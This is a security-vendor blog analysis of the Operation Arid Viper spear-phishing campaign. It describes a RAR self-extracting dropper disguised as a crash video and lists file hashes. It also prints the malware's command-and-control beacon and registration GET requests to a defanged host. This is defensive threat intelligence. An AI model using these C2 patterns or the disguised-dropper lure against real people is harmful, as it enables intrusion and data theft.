

[Threat Insight](https://www.proofpoint.com/us/blog/threat-insight) Operation Arid Viper Slithers Back into View

### September 18, 2015 Proofpoint Staff

Earlier this year, researchers published analyses of targeted attack known as Operation Arid Viper [\[1\]](http://www.trendmicro.com/cloud-content/us/pdfs/security-intelligence/white-papers/wp-operation-arid-viper.pdf) (aka Desert Falcons [\[2\],](https://securelist.com/blog/research/68817/the-desert-falcons-targeted-attacks/) aka DHS) directed primarily at organizations in the Middle East. Delivering a backdoor and spyware, this campaign was designed to steal information from infected systems using a malware client capable of filtering out "uninteresting" files, and spread primarily via a targeted phishing email usually promising a pornographic video.

The infection chain described in the initial analyses was fairly straightforward: To access the video content, the recipient had to open an attached RAR archive file – or less frequently, click a link to a RAR – that extracted an [SCR \(Windows screensaver\)](https://blog.malwarebytes.org/fraud-scam/2014/11/rogue-scr-file-links-circulating-in-steam-chat/) file, which in turn drops two files: a malicious EXE with the name of a legitimate file (such as "skype.exe"), and a video format file, usually FLV or MPG.

Despite the apparent severity and extent of this threat, little has been written about it in the intervening months, and the operation appeared to be dormant. However, Proofpoint researchers recently intercepted and analyzed phishing emails distributing Arid Viper malware payloads with some noteworthy updates.

As with the originally documented examples, these messages were part of narrow campaigns targeting specific industry verticals: telecoms, high tech, and business services, primarily in Israel.

In these samples, the spear-phishing email contained a link to a RAR file hosted on MediaFire – no attachments were observed. Instead of a pornographic video, the actors showed a change in TTP by using as lure a video of a fiery automobile accident.

accident Road // התאונה בכביש

וידיו מזעזע דלפ תקשורת // And his shocking leaked to the mediaClicking the linked RAR brings up a prompt to download the file "this.morning.rar" to their computer. (Fig. 1)

| $\overrightarrow{ }$ |  |
|----------------------|--|
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |
|                      |  |

*Figure 1: Prompt to download RAR to local system*

The file "this.morning" is a RAR self-extracting (SFX) archive (cd89897a2b6946a332354e0609c0b8b4). Once downloaded, the user opens the RAR which extracts what appears to be a video file named "this.morning".



In fact, double-clicking RAR SFX extracts and executes **two** files contained in this archive:

- A non-malicious video file: this.morning.flv (41bf348254b921bbd21350a70f843683)
- The malware payload: chrome.exe (2ae0f580728c43b3a3888dfbe76ad689)

In this regard, the infection chain is still similar to that described in the original Operation Arid Viper analysis, but with noticeable changes to the filenames and email lure, among others. The end user will see the promised video, while in the background the malicious "chrome.exe" begins is communication with the command and control (C2) server: in both cases the action is automatic and initiated simply by double-clicking the self-extracting the RAR SFX archive, with no further interaction by the end-user needed. The following is an example of the initial C2 beacon:

GET /Sounds/sound\_q.php?p=—[redacted]. HTTP/1.1 Accept: text/\* User-Agent: AudioDrive Accept-Language: en-us Content-Type: application/x-www-form-urlencoded Host: oowdesign [.] com Cache-Control: no-cache

And this is an example of the C2 server response:HTTP/1.1 200 OK Server: nginx Date: Wed, 26 Aug 2015 14:11:52 GMT Content-Type: text/html Transfer-Encoding: chunked Connection: keep-alive Vary: Accept-Encoding X-Powered-By: PHP/5.3.29 a .

yes;

 $\Theta$ 

The malware payload still uses the type of hard drive and a set of numbers as a unique identifier; for example: VMware-VMwareVirtualSSCSIDisk—[redacted].. Moreover, the malware compile time appears to be quite recent. (Fig. 2)

*Figure 2: Malware file details showing compile date*

The Trojan continues to exhibit its behavior of downloading an update following the first C2 communication, and in this case Proofpoint researchers succeeded in patching the initial malware to obtain the second stage malware payload (3a401a679d147b070eb8ccae5df3dc43), which allowed us to observe more activities.

Previously described as the Operation Arid Viper backdoor, the second stage payload was observed in traffic to be obfuscated with standard base64-encoding. The second-stage backdoor has a compile date prior to the first stage malware by nearly a day. (Fig. 3)

*Figure 3: Malware file details showing compile date*

During the infection process, the Arid Viper malware makes multiple HTTP GET requests to register the client with the server and check for updates:

GET /designs/new\_user.php?s1=[---UID---]&s2=8 HTTP/1.1 àcall PHP script to login / register the infected machine GET /designs/is\_ok.php?s1=[---UID---] HTTP/1.1 à call PHP script to perform a user check on the server side (server responds with "OK") GET /designs/add\_recoord.php?s1=[---UID---]&s2=8&s3=2[---Date---]&s4=msn à call PHP script to add a record to the server GET /designs/get\_t.php?s1=[---UID---]&s2=[---Date---] GET /designs/add\_t.php?s1=[---UID---]&s2=[---Date---] GET /designs/get\_r.php?s1=[---UID---]

